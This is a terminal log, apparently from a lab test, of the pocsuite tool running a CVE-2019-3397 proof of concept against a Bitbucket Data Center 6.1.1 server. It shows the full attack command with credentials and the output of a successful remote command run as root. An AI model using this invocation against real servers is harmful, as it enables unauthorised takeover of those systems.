 $ pocsuite -u http://10.211.55.18:7990/ -r CVE-2019-3397.py --username "admin" --password "admin123123" --attack --command id
,------.                        ,--. ,--.       ,----.   {1.4.6-nongit-20190815}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[*] starting at 21:28:56
[21:28:56] [INFO] loading PoC script 'CVE-2019-3397.py'
[21:28:59] [INFO] pocsusite got a total of 1 tasks
[21:28:59] [INFO] running poc:'Bitbucket Data Center Version 6.1.1 目录穿越导致远程命令执行 PoC' target 'http://10.211.55.18:7990/'
[21:28:59] [INFO] Parameter username => admin
[21:28:59] [INFO] Parameter password => admin123123
[21:28:59] [INFO] Parameter command => id
进行登录操作
Login Success
[21:29:02] [+] URL : http://10.211.55.18:7990/
[21:29:02] [+] Payload : secret
[21:29:02] [+] Result : 0085error: Could not read cf8b9aafc7f0b4a9eb01b762258e17b046ec322e
fatal: Failed to traverse parents of commit 384e690c34bb9642faa3a001926e03a45fc5cbd0bcd6
0009qaq
002cuid=0(root) gid=0(root) groups=0(root)
004a000eunpack ok
0033ng refs/heads/master missing necessary objects
00000000
+---------------------------+------------------------------------------------------------------+--------+-----------+---------+---------+
| target-url                |                            poc-name                             | poc-id | component | version |  status |
+---------------------------+------------------------------------------------------------------+--------+-----------+---------+---------+
| http://10.211.55.18:7990/ | Bitbucket Data Center Version 6.1.1 目录穿越导致远程命令执行 PoC | 98068  | Bitbucket |  6.1.1  | success |
+---------------------------+------------------------------------------------------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 21:29:02